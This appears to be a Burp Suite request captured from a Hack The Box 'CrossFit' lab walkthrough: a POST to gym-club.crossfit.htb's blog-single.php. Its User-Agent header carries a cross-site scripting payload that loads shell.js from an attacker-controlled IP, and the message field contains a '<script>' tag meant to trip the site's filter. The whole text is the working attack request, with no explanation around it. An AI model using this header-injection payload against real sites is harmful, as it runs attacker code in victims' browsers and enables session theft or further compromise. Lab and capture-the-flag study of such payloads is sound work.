 Request
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.47/shell.js"></script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://ftp.crossfit.htb
10 Connection: close
11 Referer: http://gym-club.crossfit.htb/blog-single.php
12 Upgrade-Insecure-Requests: 1
13
14 name=hello&email=rose%40gmail.com&phone=8903545218&message=<script>&submit=submit